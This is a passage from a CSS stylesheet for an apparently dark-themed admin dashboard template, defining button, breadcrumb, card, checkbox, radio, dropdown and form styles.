.btn-dribbble.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ef7aa7;
}

.btn-dribbble.btn-social-icon-text i {
  background: #ea4c89;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-dribbble {
  border: 1px solid #ea4c89;
  background: transparent;
  color: #ea4c89;
}

.btn-outline-dribbble:hover {
  background: #ea4c89;
  color: #000;
}

.btn-reddit {
  background: #ff4500;
  color: #000;
}

.btn-reddit:hover, .btn-reddit:focus {
  background: #cc3700;
  color: #000;
}

.btn-reddit.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ff6a33;
}

.btn-reddit.btn-social-icon-text i {
  background: #ff4500;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-reddit {
  border: 1px solid #ff4500;
  background: transparent;
  color: #ff4500;
}

.btn-outline-reddit:hover {
  background: #ff4500;
  color: #000;
}

/* inverse buttons */
.btn-inverse-primary {
  background-color: rgba(75, 73, 172, 0.2);
  background-image: none;
  border-color: rgba(75, 73, 172, 0);
}

.btn-inverse-primary:not(.btn-inverse-light) {
  color: #4B49AC;
}

.btn-inverse-primary.focus, .btn-inverse-primary:focus {
  box-shadow: 0 0 0 3px rgba(75, 73, 172, 0.5);
}

.btn-inverse-primary.disabled, .btn-inverse-primary:disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-inverse-primary.active, .btn-inverse-primary:active,
.show > .btn-inverse-primary.dropdown-toggle {
  color: #000;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-inverse-secondary {
  background-color: rgba(163, 164, 165, 0.2);
  background-image: none;
  border-color: rgba(163, 164, 165, 0);
}

.btn-inverse-secondary:not(.btn-inverse-light) {
  color: #a3a4a5;
}

.btn-inverse-secondary.focus, .btn-inverse-secondary:focus {
  box-shadow: 0 0 0 3px rgba(163, 164, 165, 0.5);
}

.btn-inverse-secondary.disabled, .btn-inverse-secondary:disabled {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-inverse-secondary.active, .btn-inverse-secondary:active,
.show > .btn-inverse-secondary.dropdown-toggle {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-inverse-success {
  background-color: rgba(87, 182, 87, 0.2);
  background-image: none;
  border-color: rgba(87, 182, 87, 0);
}

.btn-inverse-success:not(.btn-inverse-light) {
  color: #57B657;
}

.btn-inverse-success.focus, .btn-inverse-success:focus {
  box-shadow: 0 0 0 3px rgba(87, 182, 87, 0.5);
}

.btn-inverse-success.disabled, .btn-inverse-success:disabled {
  color: #57B657;
  background-color: transparent;
}

.btn-inverse-success.active, .btn-inverse-success:active,
.show > .btn-inverse-success.dropdown-toggle {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-inverse-info {
  background-color: rgba(36, 138, 253, 0.2);
  background-image: none;
  border-color: rgba(36, 138, 253, 0);
}

.btn-inverse-info:not(.btn-inverse-light) {
  color: #248AFD;
}

.btn-inverse-info.focus, .btn-inverse-info:focus {
  box-shadow: 0 0 0 3px rgba(36, 138, 253, 0.5);
}

.btn-inverse-info.disabled, .btn-inverse-info:disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-inverse-info.active, .btn-inverse-info:active,
.show > .btn-inverse-info.dropdown-toggle {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-inverse-warning {
  background-color: rgba(255, 193, 0, 0.2);
  background-image: none;
  border-color: rgba(255, 193, 0, 0);
}

.btn-inverse-warning:not(.btn-inverse-light) {
  color: #FFC100;
}

.btn-inverse-warning.focus, .btn-inverse-warning:focus {
  box-shadow: 0 0 0 3px rgba(255, 193, 0, 0.5);
}

.btn-inverse-warning.disabled, .btn-inverse-warning:disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-inverse-warning.active, .btn-inverse-warning:active,
.show > .btn-inverse-warning.dropdown-toggle {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-inverse-danger {
  background-color: rgba(255, 71, 71, 0.2);
  background-image: none;
  border-color: rgba(255, 71, 71, 0);
}

.btn-inverse-danger:not(.btn-inverse-light) {
  color: #FF4747;
}

.btn-inverse-danger.focus, .btn-inverse-danger:focus {
  box-shadow: 0 0 0 3px rgba(255, 71, 71, 0.5);
}

.btn-inverse-danger.disabled, .btn-inverse-danger:disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-inverse-danger.active, .btn-inverse-danger:active,
.show > .btn-inverse-danger.dropdown-toggle {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-inverse-light {
  background-color: rgba(248, 249, 250, 0.2);
  background-image: none;
  border-color: rgba(248, 249, 250, 0);
}

.btn-inverse-light:not(.btn-inverse-light) {
  color: #f8f9fa;
}

.btn-inverse-light.focus, .btn-inverse-light:focus {
  box-shadow: 0 0 0 3px rgba(248, 249, 250, 0.5);
}

.btn-inverse-light.disabled, .btn-inverse-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-inverse-light.active, .btn-inverse-light:active,
.show > .btn-inverse-light.dropdown-toggle {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-inverse-dark {
  background-color: rgba(40, 47, 58, 0.2);
  background-image: none;
  border-color: rgba(40, 47, 58, 0);
}

.btn-inverse-dark:not(.btn-inverse-light) {
  color: #282f3a;
}

.btn-inverse-dark.focus, .btn-inverse-dark:focus {
  box-shadow: 0 0 0 3px rgba(40, 47, 58, 0.5);
}

.btn-inverse-dark.disabled, .btn-inverse-dark:disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-inverse-dark.active, .btn-inverse-dark:active,
.show > .btn-inverse-dark.dropdown-toggle {
  color: #000;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark {
  border-color: #424351;
}

/* Breadcrumbs */
.breadcrumb {
  border: 1px solid #575757;
}

.breadcrumb .breadcrumb-item {
  font-size: 0.875rem;
}

.breadcrumb.breadcrumb-custom {
  padding: 0 0;
  border-color: #555b71;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item {
  font-size: 0.875rem;
  background: #555b71;
  padding: 0.56rem 12px;
  color: inherit;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:before {
  content: "";
  padding-right: 0;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a {
  position: relative;
  color: inherit;
  border: 1px solid #555b71;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before, .breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  position: absolute;
  top: -9px;
  width: 0;
  height: 0;
  content: "";
  border-top: 21px solid transparent;
  border-bottom: 21px solid transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before {
  right: -22px;
  z-index: 3;
  border-left-color: #555b71;
  border-left-style: solid;
  border-left-width: 12px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  border-top: 21px solid transparent;
  border-bottom: 22px solid transparent;
  border-left: 12px solid #575757;
  top: -9px;
  right: -23px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item span {
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.bg-success, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm, .breadcrumb.bg-dark, .breadcrumb.bg-danger, .breadcrumb.bg-warning, .breadcrumb.bg-primary, .breadcrumb.bg-info {
  border: none;
}

.breadcrumb.bg-success .breadcrumb-item, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item, .breadcrumb.bg-dark .breadcrumb-item, .breadcrumb.bg-danger .breadcrumb-item, .breadcrumb.bg-warning .breadcrumb-item, .breadcrumb.bg-primary .breadcrumb-item, .breadcrumb.bg-info .breadcrumb-item {
  color: #000;
}

.breadcrumb.bg-success .breadcrumb-item:before, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item:before, .breadcrumb.bg-dark .breadcrumb-item:before, .breadcrumb.bg-danger .breadcrumb-item:before, .breadcrumb.bg-warning .breadcrumb-item:before, .breadcrumb.bg-primary .breadcrumb-item:before, .breadcrumb.bg-info .breadcrumb-item:before {
  color: inherit;
}

.breadcrumb.bg-success .breadcrumb-item a, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item a, .breadcrumb.bg-success .breadcrumb-item span, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item span, .breadcrumb.bg-dark .breadcrumb-item a, .breadcrumb.bg-dark .breadcrumb-item span, .breadcrumb.bg-danger .breadcrumb-item a, .breadcrumb.bg-danger .breadcrumb-item span, .breadcrumb.bg-warning .breadcrumb-item a, .breadcrumb.bg-warning .breadcrumb-item span, .breadcrumb.bg-primary .breadcrumb-item a, .breadcrumb.bg-primary .breadcrumb-item span, .breadcrumb.bg-info .breadcrumb-item a, .breadcrumb.bg-info .breadcrumb-item span {
  color: inherit;
}

/* inverse breadcrumb */
.bg-inverse-primary {
  background: #a09ed6;
  border-color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item {
  color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-primary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-primary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item {
  background: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a {
  color: #4B49AC;
  border: none;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item span {
  color: #4B49AC;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-secondary {
  background: #e3e4e4;
  border-color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item {
  color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-secondary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-secondary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item {
  background: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a {
  color: #a3a4a5;
  border: none;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item span {
  color: #a3a4a5;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-success {
  background: #b0ddb0;
  border-color: #57B657;
}

.bg-inverse-success .breadcrumb-item {
  color: #57B657;
}

.bg-inverse-success .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-success .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-success.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item {
  background: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a {
  color: #57B657;
  border: none;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item span {
  color: #57B657;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-info {
  background: #a2cefe;
  border-color: #248AFD;
}

.bg-inverse-info .breadcrumb-item {
  color: #248AFD;
}

.bg-inverse-info .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-info .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-info.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item {
  background: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a {
  color: #248AFD;
  border: none;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item span {
  color: #248AFD;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-warning {
  background: #ffe080;
  border-color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item {
  color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-warning .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-warning.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item {
  background: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a {
  color: #FFC100;
  border: none;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item span {
  color: #FFC100;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-danger {
  background: #ffc7c7;
  border-color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item {
  color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-danger .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-danger.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item {
  background: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a {
  color: #FF4747;
  border: none;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item span {
  color: #FF4747;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-light {
  background: white;
  border-color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item {
  color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-light .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-light.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item {
  background: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a {
  color: #f8f9fa;
  border: none;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item span {
  color: #f8f9fa;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-dark {
  background: #5c6c85;
  border-color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item {
  color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-dark .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-dark.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item {
  background: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a {
  color: #282f3a;
  border: none;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item span {
  color: #282f3a;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

/* Cards */
.card {
  border: none;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.card.tale-bg {
  background: #DAE7FF;
}

.card .card-body {
  padding: 1.25rem 1.437rem;
}

.card .card-body + .card-body {
  padding-top: 1rem;
}

.card .card-title {
  color: #fff;
  margin-bottom: 1.2rem;
  text-transform: capitalize;
  font-size: 1.125rem;
  font-weight: 600;
}

.card .card-subtitle {
  font-weight: 400;
  margin-top: 0.625rem;
  margin-bottom: 0.625rem;
}

.card .card-description {
  margin-bottom: .875rem;
  font-weight: 400;
  color: #76838f;
}

.card.card-outline-success {
  border: 1px solid theme-color("success");
}

.card.card-outline-primary {
  border: 1px solid theme-color("primary");
}

.card.card-outline-warning {
  border: 1px solid theme-color("warning");
}

.card.card-outline-danger {
  border: 1px solid theme-color("danger");
}

.card.card-rounded {
  border-radius: 5px;
}

.card.card-faded {
  background: #b5b0b2;
  border-color: #b5b0b2;
}

.card.card-circle-progress {
  color: #000;
  text-align: center;
}

.card.card-img-holder {
  position: relative;
}

.card.card-img-holder .card-img-absolute {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}

.card.card-weather .weather-daily .weather-day {
  opacity: .5;
  font-weight: 900;
}

.card.card-weather .weather-daily i {
  font-size: 20px;
}

.card.card-weather .weather-daily .weather-temp {
  margin-top: .5rem;
  margin-bottom: 0;
  opacity: .5;
  font-size: .75rem;
}

.card.card-tale {
  background: #7DA0FA;
  color: #000;
}

.card.card-tale:hover {
  background: #96b2fb;
}

.card.card-dark-blue {
  background: #4747A1;
  color: #000;
}

.card.card-dark-blue:hover {
  background: #5050b2;
}

.card.card-light-blue {
  background: #7978E9;
  color: #000;
}

.card.card-light-blue:hover {
  background: #8f8eed;
}

.card.card-light-danger {
  background: #F3797E;
  color: #000;
}

.card.card-light-danger:hover {
  background: #f59095;
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.card-inverse-primary {
  background: rgba(75, 73, 172, 0.2);
  border: 1px solid theme-color-level(primary, 1);
  color: theme-color-level(primary, 3);
}

.card-inverse-secondary {
  background: rgba(163, 164, 165, 0.2);
  border: 1px solid theme-color-level(secondary, 1);
  color: theme-color-level(secondary, 3);
}

.card-inverse-success {
  background: rgba(87, 182, 87, 0.2);
  border: 1px solid theme-color-level(success, 1);
  color: theme-color-level(success, 3);
}

.card-inverse-info {
  background: rgba(36, 138, 253, 0.2);
  border: 1px solid theme-color-level(info, 1);
  color: theme-color-level(info, 3);
}

.card-inverse-warning {
  background: rgba(255, 193, 0, 0.2);
  border: 1px solid theme-color-level(warning, 1);
  color: theme-color-level(warning, 3);
}

.card-inverse-danger {
  background: rgba(255, 71, 71, 0.2);
  border: 1px solid theme-color-level(danger, 1);
  color: theme-color-level(danger, 3);
}

.card-inverse-light {
  background: rgba(248, 249, 250, 0.2);
  border: 1px solid theme-color-level(light, 1);
  color: theme-color-level(light, 3);
}

.card-inverse-dark {
  background: rgba(40, 47, 58, 0.2);
  border: 1px solid theme-color-level(dark, 1);
  color: theme-color-level(dark, 3);
}

.data-icon-card-primary {
  background: #4B49AC;
  color: #000;
}

.data-icon-card-primary .card-title {
  color: #000;
}

.data-icon-card-primary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-primary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-secondary {
  background: #a3a4a5;
  color: #000;
}

.data-icon-card-secondary .card-title {
  color: #000;
}

.data-icon-card-secondary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-secondary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-success {
  background: #57B657;
  color: #000;
}

.data-icon-card-success .card-title {
  color: #000;
}

.data-icon-card-success .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-success .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-info {
  background: #248AFD;
  color: #000;
}

.data-icon-card-info .card-title {
  color: #000;
}

.data-icon-card-info .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-info .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-warning {
  background: #FFC100;
  color: #000;
}

.data-icon-card-warning .card-title {
  color: #000;
}

.data-icon-card-warning .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-warning .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-danger {
  background: #FF4747;
  color: #000;
}

.data-icon-card-danger .card-title {
  color: #000;
}

.data-icon-card-danger .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-danger .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-light {
  background: #f8f9fa;
  color: #000;
}

.data-icon-card-light .card-title {
  color: #000;
}

.data-icon-card-light .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-light .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-dark {
  background: #282f3a;
  color: #000;
}

.data-icon-card-dark .card-title {
  color: #000;
}

.data-icon-card-dark .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-dark .background-icon i {
  z-index: 1;
  color: #000;
}

/* Checkboxes and Radios */
.form-check {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 0;
}

.form-check .form-check-label {
  min-height: 18px;
  display: block;
  margin-left: 1.75rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.rtl .form-check .form-check-label {
  margin-left: 0;
  margin-right: 1.75rem;
}

.form-check .form-check-label input {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0;
  margin-top: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}

.rtl .form-check .form-check-label input {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before, .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  position: absolute;
  top: 0;
  left: 0;
}

.rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:before, .rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before {
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 2px;
  border: solid #0d6efd;
  border-width: 2px;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  font-family: themify;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  content: '\e64c';
  font-size: .9375rem;
  font-weight: bold;
  color: #000;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:after {
  width: 18px;
  opacity: 1;
  line-height: 18px;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="checkbox"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="checkbox"]:disabled:checked + .input-helper:after {
  background: #575757;
  color: #000;
}

.form-check .form-check-label input[type="radio"] + .input-helper:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  border: solid #0d6efd;
  border-width: 2px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:before {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="radio"] + .input-helper:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border-radius: 50%;
  top: 6px;
  left: 6px;
  -webkit-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  position: absolute;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:after {
  left: auto;
  right: 6px;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:after {
  opacity: 1;
  line-height: 1.5;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="radio"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:before {
  background: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:after {
  background: #ffffff;
}

.form-check-primary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-primary.form-check label input[type="radio"] + .input-helper:before {
  border-color: primary;
}

.form-check-primary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-primary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #4B49AC;
}

.form-check-secondary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"] + .input-helper:before {
  border-color: secondary;
}

.form-check-secondary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #a3a4a5;
}

.form-check-success.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-success.form-check label input[type="radio"] + .input-helper:before {
  border-color: success;
}

.form-check-success.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-success.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #57B657;
}

.form-check-info.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-info.form-check label input[type="radio"] + .input-helper:before {
  border-color: info;
}

.form-check-info.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-info.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #248AFD;
}

.form-check-warning.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-warning.form-check label input[type="radio"] + .input-helper:before {
  border-color: warning;
}

.form-check-warning.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-warning.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FFC100;
}

.form-check-danger.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-danger.form-check label input[type="radio"] + .input-helper:before {
  border-color: danger;
}

.form-check-danger.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-danger.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FF4747;
}

.form-check-light.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-light.form-check label input[type="radio"] + .input-helper:before {
  border-color: light;
}

.form-check-light.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-light.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #f8f9fa;
}

.form-check-dark.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-dark.form-check label input[type="radio"] + .input-helper:before {
  border-color: dark;
}

.form-check-dark.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-dark.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #282f3a;
}

/* Dropdowns */
.dropdown .dropdown-toggle:after {
  border-top: 0;
  border-right: 0;
  border-left: 0;
  border-bottom: 0;
  font: normal normal normal 24px/1 "themify";
  content: "\e64b";
  width: auto;
  height: auto;
  vertical-align: middle;
  line-height: .625rem;
  font-size: .875rem;
  margin-left: .3rem;
}

.dropdown .dropdown-menu {
  margin-top: 2px;
  font-size: 0.875rem;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.dropdown .dropdown-menu .dropdown-item {
  font-size: .875rem;
  padding: .25rem 1.5rem;
}

.dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #fff;
}

.dropdown .dropdown-menu .dropdown-item:active {
  background: initial;
}

/* Forms */
.form-group {
  margin-bottom: 1.5rem;
}

.input-group-append,
.input-group-prepend {
  color: #aaa7a7;
  width: auto;
  border: none;
}

.input-group-append .input-group-text,
.input-group-prepend .input-group-text {
  background: #22243c;
  border-color: #575757;
  padding: 1.125rem 0.75rem;
  color: #aaa7a7;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  border: 1px solid #575757;
  font-weight: 400;
  font-size: 0.875rem;
}

select.form-control, select.asColorPicker-input, .dataTables_wrapper select,
.jsgrid .jsgrid-table .jsgrid-filter-row select, .select2-container--default select.select2-selection--single, .select2-container--default .select2-selection--single select.select2-search__field, select.typeahead,
select.tt-query,
select.tt-hint {
  padding: .4375rem .75rem;
  border: 0;
  outline: 0;
  color: #aaa7a7;
}

select.form-control:focus, select.asColorPicker-input:focus, .dataTables_wrapper select:focus,
